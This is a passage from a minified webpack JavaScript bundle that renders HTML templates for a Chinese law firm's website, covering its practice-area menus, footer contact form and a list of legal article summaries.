ani-line">私募股权与风险投资</span></a>\r\n      \r\n                  <a href="business_field.html"><span class="ani-y ani-line">项目与基础设施</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">房地产</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">破产重组</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">税务</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">通信媒体</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">海商海事</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">娱乐法</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">公司合规</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">劳动法</span></a>\r\n                </div>\r\n              </div>\r\n              <div class="swiper-slide">\r\n                <div class="item">\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">农业与食品</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">工业及制造业</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">装备制造</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">生物医药</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">国防军工</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">医疗健康</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">能源与资源</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">水电、热力</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">采矿业</span></a>\r\n      \r\n                  <a href="industry_field.html"><span class="ani-y ani-line">房地产与建筑</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">金融机构</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">商业服务</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">电信、传媒与互联网</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">科学研究与技术服务</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">文化娱乐</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">消费品与零售</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">教育培训</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">酒店、餐饮</span></a>\r\n      \r\n                  <a href="industry_field.html"><span class="ani-y ani-line">文化、体育</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">政府与公共事务</span></a>\r\n                </div>\r\n              </div>\r\n            </div>\r\n          </div>\r\n        </div>\r\n      </div>\r\n      <div class="flgc">\r\n        <div class="flgc-tab">\r\n          <div class="title"><span class="ani-y">法律观察</span></div>\r\n          <div class="more"><a href="index_law_observe.html" class="ani-y ani-line-two">更多专题</a></div>\r\n        </div>\r\n        <div class="flgc-cont">\r\n          <div class="flgc-cont-swiper">\r\n            <div class="common-flgc-swiper">\r\n              <div class="swiper mySwiper">\r\n                <div class="swiper-wrapper">\r\n                  <div class="swiper-slide">\r\n                    <a href="list_law_observe.html">\r\n                      <img src="'+(null==(__t=__webpack_require__(18))?"":__t)+'" alt="">\r\n                      <div class="title"><span><em class="ani-y">城市更新</em></span></div>\r\n                      <div class="link"><span class="ani-line-two">详细了解</span></div>\r\n                    </a>\r\n                  </div>\r\n                  <div class="swiper-slide">\r\n                    <a href="list_law_observe.html">\r\n                      <img src="'+(null==(__t=__webpack_require__(19))?"":__t)+'" alt="">\r\n                      <div class="title"><span><em class="ani-y">地产与建工</em></span></div>\r\n                      <div class="link"><span class="ani-line-two">文康法评</span></div>\r\n                    </a>\r\n                  </div>\r\n                  <div class="swiper-slide">\r\n                    <a href="list_law_observe.html">\r\n                      <img src="'+(null==(__t=__webpack_require__(20))?"":__t)+'" alt="">\r\n                      <div class="title"><span><em class="ani-y">城市更新</em></span></div>\r\n                      <div class="link"><span class="ani-line-two">详细了解</span></div>\r\n                    </a>\r\n                  </div>\r\n                </div>\r\n              </div>\r\n              <div class="swiper-pagination"></div>\r\n            </div>\r\n          </div>\r\n          <div class="flgc-latest-news">\r\n            <div class="title">\r\n              <div class="t"><em class="ani-y">最新文章</em></div>\r\n              <div class="more"><a href="list_news.html" target="_blank" class="ani-y ani-line-two">更多文章</a></div>\r\n            </div>\r\n            <div class="headline">\r\n              <a href="article_article.html" target="_blank" class="ani-y">\r\n                <span>劳动与就业</span>用人单位调整劳动者工作岗位的边界——从一起劳动争议案件谈起\r\n              </a>\r\n            </div>\r\n            <div class="common-latest-news-list">\r\n              <ul>\r\n                <li>\r\n                  <a href="article_article.html" class="ani-y" target="_blank"><span>数据合规</span>《数据出境安全评估办法》要点解读</a>\r\n                </li>\r\n                <li>\r\n                  <a href="article_article.html" class="ani-y" target="_blank"><span>文康法评</span>工商登记涤除案件的解决路径</a>\r\n                </li>\r\n                <li>\r\n                  <a href="article_article.html" class="ani-y" target="_blank"><span>文康法评</span>破解伪承租人异议之诉的法律之道</a>\r\n                </li>\r\n                <li>\r\n                  <a href="article_article.html" class="ani-y" target="_blank"><span>劳动与就业</span>用人单位调整劳动者工作岗位的“边界”——从一起劳动争议...</a>\r\n                </li>\r\n                <li>\r\n                  <a href="article_article.html" class="ani-y" target="_blank"><span>知识产权</span>谈 “旧瓶装新酒”商标侵权指导案例的法律适用问题</a>\r\n                </li>\r\n              </ul>\r\n            </div>\r\n          </div>\r\n        </div>\r\n      </div>\r\n    </div>\r\n  </div> --\x3e\r\n  \x3c!-- 英文菜单 --\x3e\r\n  <div class="menu menu-en">\r\n    <div class="main-menu">\r\n      <ul>\r\n        <li class="zyly-btn ywly-btn"><span><div><em class="ani-y">业务领域</em></div></span><i class="iconfont icon-arrow3"></i></li>\r\n        <li class="flgc-btn hyly-btn"><span><div><em class="ani-y">行业领域</em></div></span><i class="iconfont icon-arrow3"></i></li>\r\n        <li><a href="list_lawyer.html"><div><em class="ani-y">专业人员</em></div></a></li>\r\n        <li><a href="about_know.html"><div><em class="ani-y">了解文康</em></div></a></li>\r\n      </ul>\r\n    </div>\r\n    <div class="sub-menu">\r\n      <div class="mob-back"><i class="iconfont icon-arrow-downward"></i>返回</div>\r\n      <div class="zyly ywly">\r\n        <div class="zyly-tab">\r\n          <div><span class="ani-y ani-line">业务领域</span></div>\r\n        </div>\r\n        <div class="zyly-sub-nav">\r\n          <div class="swiper mySwiper">\r\n            <div class="swiper-wrapper">\r\n              <div class="swiper-slide">\r\n                <div class="item">\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Company and Mergers and Acquisitions</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Banking and Finance</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Real Estate and Infrastructure</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Government Legal Affairs</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Maritime Commerce and Affairs</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Commercial Dispute Resolution</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Securities and Capital Market</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Private Equity and Venture Capital</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Cross-border Investment</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Intellectual Property</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Bankruptcy Reorganization and Liquidation</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">International Trade</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Corporate Compliance</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Marriage and Family Affairs and Wealth Inheritance</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Labor Law</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Criminal Affairs</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Customs Affairs</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Tax</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">South Korean/Australian/Canadian Business</span></a>\r\n                </div>\r\n              </div>\r\n              <div class="swiper-slide">\r\n                <div class="item">\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">农业与食品</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">工业及制造业</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">装备制造</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">生物医药</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">国防军工</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">医疗健康</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">能源与资源</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">水电、热力</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">采矿业</span></a>\r\n      \r\n                  <a href="industry_field.html"><span class="ani-y ani-line">房地产与建筑</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">金融机构</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">商业服务</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">电信、传媒与互联网</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">科学研究与技术服务</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">文化娱乐</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">消费品与零售</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">教育培训</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">酒店、餐饮</span></a>\r\n      \r\n                  <a href="industry_field.html"><span class="ani-y ani-line">文化、体育</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">政府与公共事务</span></a>\r\n                </div>\r\n              </div>\r\n            </div>\r\n          </div>\r\n        </div>\r\n      </div>\r\n      <div class="zyly hyly">\r\n        <div class="zyly-tab">\r\n          <div><span class="ani-y ani-line">Field of Industries</span></div>\r\n        </div>\r\n        <div class="zyly-sub-nav">\r\n          <div class="swiper mySwiper">\r\n            <div class="swiper-wrapper">\r\n              <div class="swiper-slide">\r\n                <div class="item">\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">Industrial and Equipment Manufacturing Industry</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">Industrial and Equipment Manufacturing Industry</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">装备制造</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">生物医药</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">国防军工</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">医疗健康</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">能源与资源</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">水电、热力</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">采矿业</span></a>\r\n      \r\n                  <a href="industry_field.html"><span class="ani-y ani-line">房地产与建筑</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">金融机构</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">商业服务</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">电信、传媒与互联网</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">科学研究与技术服务</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">文化娱乐</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">消费品与零售</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">教育培训</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">酒店、餐饮</span></a>\r\n      \r\n                  <a href="industry_field.html"><span class="ani-y ani-line">文化、体育</span></a>\r\n                  <a href="industry_field.html"><span class="ani-y ani-line">政府与公共事务</span></a>\r\n                </div>\r\n              </div>\r\n              <div class="swiper-slide">\r\n                <div class="item">\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Company and Mergers and Acquisitions</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Banking and Finance</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Real Estate and Infrastructure</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Government Legal Affairs</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Maritime Commerce and Affairs</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Commercial Dispute Resolution</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Securities and Capital Market</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Private Equity and Venture Capital</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Cross-border Investment</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Intellectual Property</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Bankruptcy Reorganization and Liquidation</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">International Trade</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Corporate Compliance</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Marriage and Family Affairs and Wealth Inheritance</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Labor Law</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Criminal Affairs</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Customs Affairs</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">Tax</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">South Korean/Australian/Canadian Business</span></a>\r\n                </div>\r\n              </div>\r\n            </div>\r\n          </div>\r\n        </div>\r\n      </div>\r\n    </div>\r\n  </div>\r\n</header>';return __p}},function(module,exports,__webpack_require__){module.exports=function(obj){obj||(obj={});var __t,__p="";with(obj)__p+='<footer>\r\n  <section class="talk-section">\r\n    <div class="bg-img"><img src="'+(null==(__t=__webpack_require__(84))?"":__t)+'" alt=""></div>\r\n    <div class="left">\r\n      <div class="title">\r\n        <div class="icon">\r\n          <img src="'+(null==(__t=__webpack_require__(85))?"":__t)+'" alt="">\r\n          <div class="dian">\r\n            <b></b>\r\n            <b></b>\r\n            <b></b>\r\n          </div>\r\n        </div>\r\n        <div class="t">LET\'S TALK</div>\r\n      </div>\r\n      <div class="desc">\r\n        <div class="t1">让我们聊聊</div>\r\n        <div class="t2">告诉我您的诉求,我们会第一时间与您取得联系</div>\r\n      </div>\r\n    </div>\r\n    <div class="right">\r\n      <div class="t">关注官方公众号</div>\r\n      <div class="icon"><i class="iconfont icon-weixin-copy"></i></div>\r\n      <div class="hide-ewm">\r\n        <div>\r\n          <img src="'+(null==(__t=__webpack_require__(86))?"":__t)+'" alt="">\r\n          <p>文康法律观察公众号</p>\r\n        </div>\r\n        <div>\r\n          <img src="'+(null==(__t=__webpack_require__(87))?"":__t)+'" alt="">\r\n          <p>文康律师公众号</p>\r\n        </div>\r\n      </div>\r\n    </div>\r\n  </section>\r\n  <section class="footer">\r\n    <div class="back-top"><i class="iconfont icon-arrow-up"></i><span>top</span></div>\r\n    <div class="footer-nav">\r\n      \x3c!-- 中文footer_nav --\x3e\r\n      \x3c!-- <div class="nav-item">\r\n        <div class="title"><span>了解文康</span></div>\r\n        <div class="cont">\r\n          <a href="about_know.html"><em class="ani-line">文康概况</em></a>\r\n          <a href="index_law_observe.html"><em class="ani-line">文康法律观察</em></a>\r\n          <a href="about_hello.html"><em class="ani-line">Hi Wincon</em></a>\r\n          <a href="about_school.html"><em class="ani-line">文康培训学校</em></a>\r\n          <a href="#"><em class="ani-line">文康政策研究中心</em></a>\r\n          <a href="about_benefit.html"><em class="ani-line">文康慈善公益基金会</em></a>\r\n        </div>\r\n      </div>\r\n      <div class="nav-item">\r\n        <div class="title">\r\n          <span>专业领域</span>\r\n          <div class="tab">\r\n            <span>业务领域</span><span>行业领域</span>\r\n          </div>\r\n        </div>\r\n        <div class="cont">\r\n          <div class="swiper mySwiper">\r\n            <div class="swiper-wrapper">\r\n              <div class="swiper-slide">\r\n                <a href="business_field.html"><em class="ani-line">银行与金融</em></a>\r\n                <a href="business_field.html"><em class="ani-line">外商投资</em></a>\r\n                <a href="business_field.html"><em class="ani-line">资产证券化及衍生品</em></a>\r\n                <a href="business_field.html"><em class="ani-line">竞争法/反垄断</em></a>\r\n                <a href="business_field.html"><em class="ani-line">公司并购</em></a>\r\n                <a href="business_field.html"><em class="ani-line">贸易合规</em></a>\r\n                <a href="business_field.html"><em class="ani-line">公司调查/反腐败</em></a>\r\n                <a href="business_field.html"><em class="ani-line">商事争议解决</em></a>\r\n                <a href="business_field.html"><em class="ani-line">刑事辩护</em></a>\r\n\r\n                <a href="business_field.html"><em class="ani-line">能源与矿产资源</em></a>\r\n                <a href="business_field.html"><em class="ani-line">环境法</em></a>\r\n                <a href="business_field.html"><em class="ani-line">医事法</em></a>\r\n                <a href="business_field.html"><em class="ani-line">保险法</em></a>\r\n                <a href="business_field.html"><em class="ani-line">知识产权(诉讼/仲裁)</em></a>\r\n                <a href="business_field.html"><em class="ani-line">国际贸易</em></a>\r\n                <a href="business_field.html"><em class="ani-line">投资基金</em></a>\r\n                <a href="business_field.html"><em class="ani-line">私人财富管理</em></a>\r\n                <a href="business_field.html"><em class="ani-line">私募股权与风险投资</em></a>\r\n\r\n                <a href="business_field.html"><em class="ani-line">项目与基础设施</em></a>\r\n                <a href="business_field.html"><em class="ani-line">房地产</em></a>\r\n                <a href="business_field.html"><em class="ani-line">破产重组</em></a>\r\n                <a href="business_field.html"><em class="ani-line">税务</em></a>\r\n                <a href="business_field.html"><em class="ani-line">通信媒体</em></a>\r\n                <a href="business_field.html"><em class="ani-line">海商海事</em></a>\r\n                <a href="business_field.html"><em class="ani-line">娱乐法</em></a>\r\n                <a href="business_field.html"><em class="ani-line">公司合规</em></a>\r\n                <a href="business_field.html"><em class="ani-line">劳动法</em></a>\r\n              </div>\r\n              <div class="swiper-slide">\r\n                <a href="industry_field.html"><em class="ani-line">农业与食品</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">工业及制造业</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">装备制造</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">生物医药</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">国防军工</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">医疗健康</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">能源与资源</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">水电、热力</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">采矿业</em></a>\r\n\r\n                <a href="industry_field.html"><em class="ani-line">房地产与建筑</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">金融机构</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">商业服务</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">电信、传媒与互联网</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">科学研究与技术服务</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">文化娱乐</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">消费品与零售</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">教育培训</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">酒店、餐饮</em></a>\r\n\r\n                <a href="industry_field.html"><em class="ani-line">文化、体育</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">政府与公共事务</em></a>\r\n              </div>\r\n            </div>\r\n          </div>\r\n        </div>\r\n      </div>\r\n      <div class="nav-item">\r\n        <div class="title"><span>文康动态</span></div>\r\n        <div class="cont">\r\n          <a href="#"><em class="ani-line">文康荣誉</em></a>\r\n          <a href="list_news.html"><em class="ani-line">文康资讯</em></a>\r\n          <a href="list_party_building.html"><em class="ani-line">文康党建</em></a>\r\n        </div>\r\n      </div> --\x3e\r\n      \x3c!-- 英文footer_nav --\x3e\r\n      <div class="nav-item">\r\n        <div class="title"><span>了解文康</span></div>\r\n        <div class="cont">\r\n          <a href="about_know.html"><em class="ani-line">文康概况</em></a>\r\n          <a href="index_law_observe.html"><em class="ani-line">文康法律观察</em></a>\r\n          <a href="about_hello.html"><em class="ani-line">Hi Wincon</em></a>\r\n          <a href="about_school.html"><em class="ani-line">文康培训学校</em></a>\r\n          <a href="#"><em class="ani-line">文康政策研究中心</em></a>\r\n          <a href="about_benefit.html"><em class="ani-line">文康慈善公益基金会</em></a>\r\n        </div>\r\n      </div>\r\n      <div class="nav-item">\r\n        <div class="title"><span>文康动态</span></div>\r\n        <div class="cont">\r\n          <a href="#"><em class="ani-line">文康荣誉</em></a>\r\n          <a href="list_news.html"><em class="ani-line">文康资讯</em></a>\r\n          <a href="list_party_building.html"><em class="ani-line">文康党建</em></a>\r\n        </div>\r\n      </div>\r\n      <div class="nav-item">\r\n        <div class="title pc-footer-tit">\r\n          <span>Field of Expertise</span>\r\n          <div class="tab">\r\n            <span>Field of Business</span><span>Field of Industries</span>\r\n          </div>\r\n        </div>\r\n        <div class="title mob-footer-tit">\r\n          <span>Expertise</span>\r\n          <div class="tab">\r\n            <span>Business</span><span>Industries</span>\r\n          </div>\r\n        </div>\r\n        <div class="cont">\r\n          <div class="swiper mySwiper">\r\n            <div class="swiper-wrapper">\r\n              <div class="swiper-slide">\r\n                <a href="business_field.html"><em class="ani-line">银行与金融</em></a>\r\n                <a href="business_field.html"><em class="ani-line">外商投资</em></a>\r\n                <a href="business_field.html"><em class="ani-line">资产证券化及衍生品</em></a>\r\n                <a href="business_field.html"><em class="ani-line">竞争法/反垄断</em></a>\r\n                <a href="business_field.html"><em class="ani-line">公司并购</em></a>\r\n                <a href="business_field.html"><em class="ani-line">贸易合规</em></a>\r\n                <a href="business_field.html"><em class="ani-line">公司调查/反腐败</em></a>\r\n                <a href="business_field.html"><em class="ani-line">商事争议解决</em></a>\r\n                <a href="business_field.html"><em class="ani-line">刑事辩护</em></a>\r\n\r\n                <a href="business_field.html"><em class="ani-line">能源与矿产资源</em></a>\r\n                <a href="business_field.html"><em class="ani-line">环境法</em></a>\r\n                <a href="business_field.html"><em class="ani-line">医事法</em></a>\r\n                <a href="business_field.html"><em class="ani-line">保险法</em></a>\r\n                <a href="business_field.html"><em class="ani-line">知识产权(诉讼/仲裁)</em></a>\r\n                <a href="business_field.html"><em class="ani-line">国际贸易</em></a>\r\n                <a href="business_field.html"><em class="ani-line">投资基金</em></a>\r\n                <a href="business_field.html"><em class="ani-line">私人财富管理</em></a>\r\n                <a href="business_field.html"><em class="ani-line">私募股权与风险投资</em></a>\r\n\r\n                <a href="business_field.html"><em class="ani-line">项目与基础设施</em></a>\r\n                <a href="business_field.html"><em class="ani-line">房地产</em></a>\r\n                <a href="business_field.html"><em class="ani-line">破产重组</em></a>\r\n                <a href="business_field.html"><em class="ani-line">税务</em></a>\r\n                <a href="business_field.html"><em class="ani-line">通信媒体</em></a>\r\n                <a href="business_field.html"><em class="ani-line">海商海事</em></a>\r\n                <a href="business_field.html"><em class="ani-line">娱乐法</em></a>\r\n                <a href="business_field.html"><em class="ani-line">公司合规</em></a>\r\n                <a href="business_field.html"><em class="ani-line">劳动法</em></a>\r\n              </div>\r\n              <div class="swiper-slide">\r\n                <a href="industry_field.html"><em class="ani-line">农业与食品</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">工业及制造业</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">装备制造</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">生物医药</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">国防军工</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">医疗健康</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">能源与资源</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">水电、热力</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">采矿业</em></a>\r\n\r\n                <a href="industry_field.html"><em class="ani-line">房地产与建筑</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">金融机构</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">商业服务</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">电信、传媒与互联网</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">科学研究与技术服务</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">文化娱乐</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">消费品与零售</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">教育培训</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">酒店、餐饮</em></a>\r\n\r\n                <a href="industry_field.html"><em class="ani-line">文化、体育</em></a>\r\n                <a href="industry_field.html"><em class="ani-line">政府与公共事务</em></a>\r\n              </div>\r\n            </div>\r\n          </div>\r\n        </div>\r\n      </div>\r\n    </div>\r\n  </section>\r\n  <section class="copyright">\r\n    <div class="left">\r\n      <a href="#">©2022 文康律师事务所 版权所有. ALL RIGHTS RESERVED.</a>\r\n      <a href="#">鲁ICP备05051493号-1</a>\r\n      <a href="#">鲁ICP备05051493号-2</a>\r\n    </div>\r\n    <div class="right">\r\n      <a href="javascript:void(0);" data-open="map" class="site-map">网站地图</a>\r\n      <a href="https://www.leadto.com.cn/" target="_blank">技术支持：力图数字科技</a>\r\n    </div>\r\n  </section>\r\n  <section class="fixed-talk-form">\r\n    <div class="mask"></div>\r\n    <div class="talk-form">\r\n      <div class="close-btn"><i class="iconfont icon-guanbi"></i></div>\r\n      <div class="talk-title">\r\n        <div class="left"><i class="iconfont icon-sey-talk-d-a"></i></div>\r\n        <div class="right">\r\n          <div class="t1">LET\'S TALK</div>\r\n          <div class="t2">告诉我您的诉求,我们会第一时间与您取得联系</div>\r\n        </div>\r\n      </div>\r\n      <form action="">\r\n        <div class="form-item">\r\n          <label>姓名<span>*</span></label>\r\n          <input type="text" required autocomplete="off">\r\n        </div>\r\n        <div class="form-item">\r\n          <label>邮箱<span>*</span></label>\r\n          <input type="text" required autocomplete="off">\r\n        </div>\r\n        <div class="form-item">\r\n          <label>联系电话<span>*</span></label>\r\n          <input type="text" required autocomplete="off">\r\n        </div>\r\n        <div class="form-item">\r\n          <label>您想聊的<span>*</span></label>\r\n          <textarea name="" id="" required></textarea>\r\n        </div>\r\n        <div class="form-btn">\r\n          <button>发送</button>\r\n        </div>\r\n      </form>\r\n    </div>\r\n  </section>\r\n</footer>';return __p}},function(module,exports){module.exports=function(obj){obj||(obj={});var __t,__p="";with(obj)__p+='\r\n\r\n<aside class="jason-map">\r\n  <div class="jason-map-content">\r\n    <h3 class="jason-map-heading">网站导航</h3>\r\n    <div>\r\n      <div class="jason-map-item">\r\n        <h4 class="jason-map-title"><a href="#">公司简介</a></h4>\r\n        <ul class="jason-map-ilist">\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n        </ul>\r\n      </div>\r\n      <div class="jason-map-item">\r\n        <h4 class="jason-map-title"><a href="#">公司简介</a></h4>\r\n        <ul class="jason-map-ilist">\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n        </ul>\r\n      </div>\r\n    </div>\r\n    <div class="jason-map-footer">\r\n      <h5>版权所有</h5>\r\n      <h5>xxxxxxx 有限公司 </h5>\r\n      <p class="mt-xs-10">鲁ICP备 xxxxxxx 号</p>\r\n      <p>网站设计：jason</p>\r\n    </div>\r\n  </div>\r\n</aside>\r\n';return __p}},,function(n,e,i){n.exports=i.p+"image/lawyer_img1.png"},,function(module,exports){module.exports=function(obj){obj||(obj={});var __t,__p="",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,"")}with(obj){if(!isblue)var isblue=!1;if(!title)var title="";if(!isautoH)var isautoH=!1;__p+='\r\n<section class="common-list common-pd '+(null==(__t=isblue?"blue":"")?"":__t)+" "+(null==(__t=isautoH?"autoh":"")?"":__t)+'">\r\n  <div class="container">\r\n    <h1 class="ny-common-title">'+(null==(__t=title)?"":__t)+'</h1>\r\n    <div class="list">\r\n      <ul>\r\n        <li>\r\n          <a href="article_article.html">\r\n            <div class="tag">文康法评</div>\r\n            <div class="title">\r\n              <h5>新三板挂牌公司申请终止股票挂牌对虚假陈述损失因果关系认定的考量及处理</h5>\r\n            </div>\r\n            <div class="desc">鉴于目前新三板市场的流通性等因素，个别已在新三板挂牌的公司会主动申请终止公司股票挂牌（以下简称“摘牌”）。按照《全国中小企业股份转让系统挂牌...</div>\r\n            <div class="date">2022-08-16 </div>\r\n          </a>\r\n        </li>\r\n        <li>\r\n          <a href="article_article.html">\r\n            <div class="tag">地产与建工</div>\r\n            <div class="title">\r\n              <h5>持票人未实现票据权利的情况下，能否依据基础法律关系主张债权？</h5>\r\n            </div>\r\n            <div class="desc">票据无因性原则是票据得以流通的关键，票据基础关系的瑕疵不影响票据关系的效力已经成为基本常识。然而我们很少关注相反的另一个问题，票据关系对基础法律...</div>\r\n            <div class="date">2022-08-05</div>\r\n          </a>\r\n        </li>\r\n        <li>\r\n          <a href="article_article.html">\r\n            <div class="tag">文康法评</div>\r\n            <div class="title">\r\n              <h5>人身保险合同中不履行如实告知义务引起的纠纷及处理</h5>\r\n            </div>\r\n            <div class="desc">人身保险合同是较为复杂、专业性较强的格式合同，主要是对被保险人的未知风险实现共担，对不确定的、可能性的风险进行保障。在司法实践中，对投保人是否...</div>\r\n            <div class="date">2022-04-07 </div>\r\n          </a>\r\n        </li>\r\n        <li>\r\n          <a href="article_article.html">\r\n            <div class="tag">文康法评</div>\r\n            <div class="title">\r\n              